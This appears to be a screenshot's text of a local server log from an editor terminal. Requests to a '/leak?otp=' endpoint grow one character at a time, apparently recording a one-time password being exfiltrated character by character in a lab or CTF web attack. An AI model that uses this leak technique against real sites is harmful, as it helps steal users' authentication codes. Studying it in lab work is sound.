 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
::1 - - [21/Mar/2023 21:28:13] "GET /leak?otp=a HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:13] "GET /1 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:14] "GET /leak?otp=a3 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:14] "GET /2 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:14] "GET /leak?otp=a34 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:14] "GET /3 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:15] "GET /leak?otp=a34W HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:15] "GET /4 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:15] "GET /leak?otp=a34WL HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:15] "GET /5 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:16] "GET /leak?otp=a34WLQ HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:16] "GET /6 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:16] "GET /leak?otp=a34WLQU HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:16] "GET /7 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:17] "GET /leak?otp=a34WLQUY HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:17] "GET /8 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:17] "GET /leak?otp=a34WLQUYX HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:17] "GET /9 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:18] "GET /leak?otp=a34WLQUYXG HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:18] "GET /10 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:18] "GET /leak?otp=a34WLQUYXGs HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:18] "GET /11 HTTP/1.1" 200 -
::1 - - [21/Mar/2023 21:28:19] "GET /leak?otp=a34WLQUYXGsR HTTP/1.1" 200 -